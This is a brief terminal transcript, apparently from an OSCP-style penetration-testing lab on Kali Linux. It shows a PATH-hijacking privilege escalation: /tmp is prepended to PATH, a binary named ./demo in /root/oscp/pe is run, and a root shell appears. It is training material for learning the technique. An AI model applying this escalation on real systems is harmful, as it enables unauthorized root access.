 pentesting@kali:/tmp$ echo $PATH
/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
pentesting@kali:/tmp$ export PATH=/tmp:$PATH
pentesting@kali:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
pentesting@kali:/tmp$ cd /root/
access-logs/ .cme/ Documents/ hashes/ .local/ Music/ oscp/
.BurpSuite/ .config/ Downloads/ .java/ .mozilla/ Notebooks/ Pictures/
.cache/ Desktop/ .gnupg/ .john/ .msf4/ .onetwopunch/ Public/
pentesting@kali:/tmp$ cd /root/oscp/pe/
pentesting@kali:/root/oscp/pe$ ./demo
root@kali:/root/oscp/pe#